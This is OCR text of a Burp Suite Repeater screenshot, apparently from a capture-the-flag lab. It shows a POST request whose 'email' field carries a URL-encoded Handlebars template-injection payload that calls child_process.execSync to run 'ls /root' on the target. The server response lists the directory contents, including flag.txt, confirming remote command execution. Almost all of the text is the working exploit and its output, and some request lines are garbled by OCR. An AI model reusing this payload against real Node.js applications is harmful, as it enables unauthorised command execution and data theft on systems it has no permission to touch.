 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▾ > ▾ Target: http://10.129.84.69 HTTP/1
Request
Pretty Raw Hex \n
Chrome/98.0.4758.80 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://10.129.84.69/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%20%7
b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%
69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68
%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6
c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%
72%22%29%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20
%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6
f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%
7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72
%6e%20%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%2e%72%65%71%75%69%72%65%2
8%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%53%79%6e%63%28%27%6c%
73%20%2f%72%6f%6f%74%27%29%3b%22%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e
%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%7
3%74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%
67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%20%20%20
%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7
b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65%61%63%68%7d%7d%0a%20%
20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a
%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d&action=Submit
Response
Pretty Raw Hex Render \n
31 </div>
32 <div id="contact">
33 <h3>We can let you know once we are up and running.</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail"></input>
37 <button type="submit" class="button-54" name="action" value="Submit">Submit</
button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 Backend
48 flag.txt
49 snap
50
51
52 </p>
53 </div>
54 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></
script>
55 <script src="js/typed.min.js"></script>
56 <script src="js/main.js"></script>
57 </body>